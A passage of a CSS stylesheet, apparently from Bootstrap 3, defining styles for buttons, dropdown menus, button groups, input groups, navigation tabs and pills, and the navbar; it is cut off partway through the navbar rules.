.btn-primary .badge {
    color: #337ab7;
    background-color: #fff;
}
.btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.btn-success.focus,
.btn-success:focus {
    color: #fff;
    background-color: #449d44;
    border-color: #255625;
}
.btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.btn-success.active,
.btn-success:active,
.open > .dropdown-toggle.btn-success {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success:active.focus,
.btn-success:active:focus,
.btn-success:active:hover,
.open > .dropdown-toggle.btn-success.focus,
.open > .dropdown-toggle.btn-success:focus,
.open > .dropdown-toggle.btn-success:hover {
    color: #fff;
    background-color: #398439;
    border-color: #255625;
}
.btn-success.active,
.btn-success:active,
.open > .dropdown-toggle.btn-success {
    background-image: none;
}
.btn-success.disabled.focus,
.btn-success.disabled:focus,
.btn-success.disabled:hover,
.btn-success[disabled].focus,
.btn-success[disabled]:focus,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success.focus,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success:hover {
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.btn-success .badge {
    color: #5cb85c;
    background-color: #fff;
}
.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da;
}
.btn-info.focus,
.btn-info:focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85;
}
.btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}
.btn-info.active,
.btn-info:active,
.open > .dropdown-toggle.btn-info {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}
.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info:active.focus,
.btn-info:active:focus,
.btn-info:active:hover,
.open > .dropdown-toggle.btn-info.focus,
.open > .dropdown-toggle.btn-info:focus,
.open > .dropdown-toggle.btn-info:hover {
    color: #fff;
    background-color: #269abc;
    border-color: #1b6d85;
}
.btn-info.active,
.btn-info:active,
.open > .dropdown-toggle.btn-info {
    background-image: none;
}
.btn-info.disabled.focus,
.btn-info.disabled:focus,
.btn-info.disabled:hover,
.btn-info[disabled].focus,
.btn-info[disabled]:focus,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info.focus,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info:hover {
    background-color: #5bc0de;
    border-color: #46b8da;
}
.btn-info .badge {
    color: #5bc0de;
    background-color: #fff;
}
.btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-warning.focus,
.btn-warning:focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d;
}
.btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}
.btn-warning.active,
.btn-warning:active,
.open > .dropdown-toggle.btn-warning {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}
.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning:active.focus,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open > .dropdown-toggle.btn-warning.focus,
.open > .dropdown-toggle.btn-warning:focus,
.open > .dropdown-toggle.btn-warning:hover {
    color: #fff;
    background-color: #d58512;
    border-color: #985f0d;
}
.btn-warning.active,
.btn-warning:active,
.open > .dropdown-toggle.btn-warning {
    background-image: none;
}
.btn-warning.disabled.focus,
.btn-warning.disabled:focus,
.btn-warning.disabled:hover,
.btn-warning[disabled].focus,
.btn-warning[disabled]:focus,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning.focus,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning:hover {
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff;
}
.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-danger.focus,
.btn-danger:focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19;
}
.btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}
.btn-danger.active,
.btn-danger:active,
.open > .dropdown-toggle.btn-danger {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}
.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger:active.focus,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open > .dropdown-toggle.btn-danger.focus,
.open > .dropdown-toggle.btn-danger:focus,
.open > .dropdown-toggle.btn-danger:hover {
    color: #fff;
    background-color: #ac2925;
    border-color: #761c19;
}
.btn-danger.active,
.btn-danger:active,
.open > .dropdown-toggle.btn-danger {
    background-image: none;
}
.btn-danger.disabled.focus,
.btn-danger.disabled:focus,
.btn-danger.disabled:hover,
.btn-danger[disabled].focus,
.btn-danger[disabled]:focus,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger.focus,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger:hover {
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-danger .badge {
    color: #d9534f;
    background-color: #fff;
}
.btn-link {
    font-weight: 400;
    color: #337ab7;
    border-radius: 0;
}
.btn-link,
.btn-link.active,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn-link,
.btn-link:active,
.btn-link:focus,
.btn-link:hover {
    border-color: transparent;
}
.btn-link:focus,
.btn-link:hover {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent;
}
.btn-link[disabled]:focus,
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:focus,
fieldset[disabled] .btn-link:hover {
    color: #777;
    text-decoration: none;
}
.btn-group-lg > .btn,
.btn-lg {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.btn-group-sm > .btn,
.btn-sm {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.btn-group-xs > .btn,
.btn-xs {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.btn-block {
    display: block;
    width: 100%;
}
.btn-block + .btn-block {
    margin-top: 5px;
}
input[type="button"].btn-block,
input[type="reset"].btn-block,
input[type="submit"].btn-block {
    width: 100%;
}
.fade {
    opacity: 0;
    -webkit-transition: opacity 0.15s linear;
    -o-transition: opacity 0.15s linear;
    transition: opacity 0.15s linear;
}
.fade.in {
    opacity: 1;
}
.collapse {
    display: none;
}
.collapse.in {
    display: block;
}
tr.collapse.in {
    display: table-row;
}
tbody.collapse.in {
    display: table-row-group;
}
.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-duration: 0.35s;
    -o-transition-duration: 0.35s;
    transition-duration: 0.35s;
    -webkit-transition-property: height, visibility;
    -o-transition-property: height, visibility;
    transition-property: height, visibility;
}
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid\9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.dropdown,
.dropup {
    position: relative;
}
.dropdown-toggle:focus {
    outline: 0;
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}
.dropdown-menu.pull-right {
    right: 0;
    left: auto;
}
.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: 400;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap;
}
.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover {
    color: #262626;
    text-decoration: none;
    background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:focus,
.dropdown-menu > .active > a:hover {
    color: #fff;
    text-decoration: none;
    background-color: #337ab7;
    outline: 0;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:focus,
.dropdown-menu > .disabled > a:hover {
    color: #777;
}
.dropdown-menu > .disabled > a:focus,
.dropdown-menu > .disabled > a:hover {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}
.open > .dropdown-menu {
    display: block;
}
.open > a {
    outline: 0;
}
.dropdown-menu-right {
    right: 0;
    left: auto;
}
.dropdown-menu-left {
    right: auto;
    left: 0;
}
.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857143;
    color: #777;
    white-space: nowrap;
}
.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990;
}
.pull-right > .dropdown-menu {
    right: 0;
    left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    content: "";
    border-top: 0;
    border-bottom: 4px dashed;
    border-bottom: 4px solid;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px;
}
@media (min-width: 768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto;
    }
    .navbar-right .dropdown-menu-left {
        right: auto;
        left: 0;
    }
}
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.btn-group-vertical > .btn,
.btn-group > .btn {
    position: relative;
    float: left;
}
.btn-group-vertical > .btn.active,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:hover,
.btn-group > .btn.active,
.btn-group > .btn:active,
.btn-group > .btn:focus,
.btn-group > .btn:hover {
    z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
    margin-left: -1px;
}
.btn-toolbar {
    margin-left: -5px;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
    float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
    margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0;
}
.btn-group > .btn:first-child {
    margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group > .btn-group {
    float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
    padding-right: 8px;
    padding-left: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
    padding-right: 12px;
    padding-left: 12px;
}
.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn .caret {
    margin-left: 0;
}
.btn-lg .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0;
}
.dropup .btn-lg .caret {
    border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
    float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
    display: table-cell;
    float: none;
    width: 1%;
}
.btn-group-justified > .btn-group .btn {
    width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
    left: auto;
}
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
}
.input-group {
    position: relative;
    display: table;
    border-collapse: separate;
}
.input-group[class*="col-"] {
    float: none;
    padding-right: 0;
    padding-left: 0;
}
.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0;
}
.input-group .form-control:focus {
    z-index: 3;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
    height: 46px;
    line-height: 46px;
}
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn,
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn {
    height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    line-height: 30px;
}
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn,
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn {
    height: auto;
}
.input-group .form-control,
.input-group-addon,
.input-group-btn {
    display: table-cell;
}
.input-group .form-control:not(:first-child):not(:last-child),
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}
.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px;
}
.input-group-addon.input-sm {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px;
}
.input-group-addon.input-lg {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px;
}
.input-group-addon input[type="checkbox"],
.input-group-addon input[type="radio"] {
    margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.input-group-addon:first-child {
    border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.input-group-addon:last-child {
    border-left: 0;
}
.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap;
}
.input-group-btn > .btn {
    position: relative;
}
.input-group-btn > .btn + .btn {
    margin-left: -1px;
}
.input-group-btn > .btn:active,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:hover {
    z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
    margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
    z-index: 2;
    margin-left: -1px;
}
.nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}
.nav > li {
    position: relative;
    display: block;
}
.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.nav > li > a:focus,
.nav > li > a:hover {
    text-decoration: none;
    background-color: #eee;
}
.nav > li.disabled > a {
    color: #777;
}
.nav > li.disabled > a:focus,
.nav > li.disabled > a:hover {
    color: #777;
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
}
.nav .open > a,
.nav .open > a:focus,
.nav .open > a:hover {
    background-color: #eee;
    border-color: #337ab7;
}
.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.nav > li > a > img {
    max-width: none;
}
.nav-tabs {
    border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
    float: left;
    margin-bottom: -1px;
}
.nav-tabs > li > a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
    border-color: #eee #eee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:focus,
.nav-tabs > li.active > a:hover {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
}
.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0;
}
.nav-tabs.nav-justified > li {
    float: none;
}
.nav-tabs.nav-justified > li > a {
    margin-bottom: 5px;
    text-align: center;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified > li {
        display: table-cell;
        width: 1%;
    }
    .nav-tabs.nav-justified > li > a {
        margin-bottom: 0;
    }
}
.nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:hover {
    border: 1px solid #ddd;
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs.nav-justified > .active > a,
    .nav-tabs.nav-justified > .active > a:focus,
    .nav-tabs.nav-justified > .active > a:hover {
        border-bottom-color: #fff;
    }
}
.nav-pills > li {
    float: left;
}
.nav-pills > li > a {
    border-radius: 4px;
}
.nav-pills > li + li {
    margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:focus,
.nav-pills > li.active > a:hover {
    color: #fff;
    background-color: #337ab7;
}
.nav-stacked > li {
    float: none;
}
.nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0;
}
.nav-justified {
    width: 100%;
}
.nav-justified > li {
    float: none;
}
.nav-justified > li > a {
    margin-bottom: 5px;
    text-align: center;
}
.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width: 768px) {
    .nav-justified > li {
        display: table-cell;
        width: 1%;
    }
    .nav-justified > li > a {
        margin-bottom: 0;
    }
}
.nav-tabs-justified {
    border-bottom: 0;
}
.nav-tabs-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:focus,
.nav-tabs-justified > .active > a:hover {
    border: 1px solid #ddd;
}
@media (min-width: 768px) {
    .nav-tabs-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs-justified > .active > a,
    .nav-tabs-justified > .active > a:focus,
    .nav-tabs-justified > .active > a:hover {
        border-bottom-color: #fff;
    }
}
.tab-content > .tab-pane {
    display: none;
}
.tab-content > .active {
    display: block;
}
.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar {
    position: relative;
    min-height: 50px;
    margin-bottom: 20px;
    border: 1px solid transparent;
}
@media (min-width: 768px) {
    .navbar {
        border-radius: 4px;
    }
}
@media (min-width: 768px) {
    .navbar-header {
        float: left;
    }
}
.navbar-collapse {
    padding-right: 15px;
    padding-left: 15px;
    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
}
.navbar-collapse.in {
    overflow-y: auto;
}
@media (min-width: 768px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important;
    }
    .navbar-collapse.in {
        overflow-y: visible;
    }
    .navbar-fixed-bottom .navbar-collapse,
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse {
        padding-right: 0;
        padding-left: 0;
    }
}
.navbar-fixed-bottom .navbar-collapse,
.navbar-fixed-top .navbar-collapse {
    max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-bottom .navbar-collapse,
    .navbar-fixed-top .navbar-collapse {
        max-height: 200px;
    }
}
.container-fluid > .navbar-collapse,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container > .navbar-header {
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px) {
    .container-fluid > .navbar-collapse,
    .container-fluid > .navbar-header,
    .container > .navbar-collapse,
    .container > .navbar-header {
        margin-right: 0;
        margin-left: 0;
    }
}
.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px;
}
@media (min-width: 768px) {
    .navbar-static-top {
        border-radius: 0;
    }
}
.navbar-fixed-bottom,
.navbar-fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
}
@media (min-width: 768px) {
    .navbar-fixed-bottom,
    .navbar-fixed-top {
        border-radius: 0;
    }
}
.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px;
}
.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0;
}
.navbar-brand {
    float: left;
    height: 50px;
    padding: 15px 15px;
    font-size: 18px;
    line-height: 20px;
}
.navbar-brand:focus,
.navbar-brand:hover {
    text-decoration: none;
}
.navbar-brand > img {
    display: block;
}
@media (min-width: 768px) {
    .navbar > .container .navbar-brand,
    .navbar > .container-fluid .navbar-brand {
        margin-left: -15px;
    }
}
.navbar-toggle {
    position: relative;
    float: right;
    padding: 9px 10px;
    margin-top: 8px;
    margin-right: 15px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}
.navbar-toggle:focus {
    outline: 0;
}
.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px;
}
@media (min-width: 768px) {
    .navbar-toggle {
        display: none;
    }
}
.navbar-nav {
    margin: 7.5px -15px;
}
.navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px;
}
@media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-nav .open .dropdown-menu .dropdown-header,
    .navbar-nav .open .dropdown-menu > li > a {
        padding: 5px 15px 5px 25px;
    }
    .navbar-nav .open .dropdown-menu > li > a {
        line-height: 20px;
    }
    .navbar-nav .open .dropdown-menu > li > a:focus,
    .navbar-nav .open .dropdown-menu > li > a:hover {
        background-image: none;
    }
}
@media (min-width: 768px) {
    .navbar-nav {
        float: left;
        margin: 0;
    }
    .navbar-nav > li {
        float: left;
    }
    .navbar-nav > li > a {
        padding-top: 15px;
        padding-bottom: 15px;
    }
}
.navbar-form {
    padding: 10px 15px;
    margin-top: 8px;
    margin-right: -15px;
    margin-bottom: 8px;
    margin-left: -15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
}
@media (min-width: 768px) {
    .navbar-form .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .navbar-form .form-control-static {
        display: inline-block;
    }
    .navbar-form .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .navbar-form .input-group .form-control,
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn {
        width: auto;
    }
    .navbar-form .input-group > .form-control {
        width: 100%;
    }
    .navbar-form .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .checkbox,
    .navbar-form .radio {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .checkbox label,
    .navbar-form .radio label {
        padding-left: 0;
    }
    .navbar-form .checkbox input[type="checkbox"],
    .navbar-form .radio input[type="radio"] {
        position: relative;
        margin-left: 0;
    }
    .navbar-form .has-feedback .form-control-feedback {
        top: 0;
    }
}
@media (max-width: 767px) {
    .navbar-form .form-group {
        margin-bottom: 5px;
    }
    .navbar-form .form-group:last-child {
        margin-bottom: 0;
    }
}
@media (min-width: 768px) {
    .navbar-form {
        width: auto;
        padding-top: 0;
        padding-bottom: 0;
        margin-right: 0;
        margin-left: 0;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}
.navbar-nav > li > .dropdown-menu {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
    margin-bottom: 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px;
}
.navbar-btn.btn-sm {
    margin-top: 10px;
    margin-bottom: 10px;
}
.navbar-btn.btn-xs {
    margin-top: 14px;
    margin-bottom: 14px;
}
.navbar-text {
    margin-top: 15px;
    margin-bottom: 15px;
}
@media (min-width: 768px) {
    .navbar-text {
        float: left;
        margin-right: 15px;
        margin-left: 15px;
    }
}
@media (min-width: 768px) {
    .navbar-left {
        float: left !important;
    }
    .navbar-right {
        float: right !important;
        margin-right: -15px;
    }
    .navbar-right ~ .navbar-right {
        margin-right: 0;
    }
}
.navbar-default {
    background-color: #f8f8f8;
    border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
    color: #777;
}
.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:hover {
    color: #5e5e5e;
    background-color: transparent;
}
.navbar-default .navbar-text {
    color: #777;
}
.navbar-default .navbar-nav > li > a {
    color: #777;
}
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > li > a:hover {
    color: #333;
    background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover {
    color: #555;
    background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:focus,
.navbar-default .navbar-nav > .disabled > a:hover {
    color: #ccc;
    background-color: transparent;
}
.navbar-default .navbar-toggle {
    border-color: #ddd;
}
.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
    background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
